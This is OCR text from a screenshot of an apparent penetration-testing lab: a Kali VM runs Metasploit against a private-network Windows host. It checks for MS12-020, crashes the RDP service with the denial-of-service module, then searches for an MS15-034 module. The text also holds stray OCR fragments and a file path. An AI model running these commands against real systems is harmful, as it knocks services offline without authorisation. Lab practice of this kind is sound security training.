 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:24 1
root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) > set RHOSTS 192.168.73.178
RHOSTS => 192.168.73.178
msf auxiliary(ms12_020_check) > run
v5.py
[+] 192.168.73.178:3389 - 192.168.73.178:3389 - The target is vulnerable.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchanne
lids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.73.178
RHOST => 192.168.73.178
ZIP
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.73.178:3389 - 192.168.73.178:3389 - Sending MS12-020 Microsoft Remot
e Desktop Use-After-Free DoS
[*] 192.168.73.178:3389 - 192.168.73.178:3389 - 210 bytes sent
[*] 192.168.73.178:3389 - 192.168.73.178:3389 - Checking RDP status...
[+] 192.168.73.178:3389 - 192.168.73.178:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > search ms15_034
[!] Module database cache not built yet, using slow search
msf.lnk
To return to your computer, press Ctrl+Alt.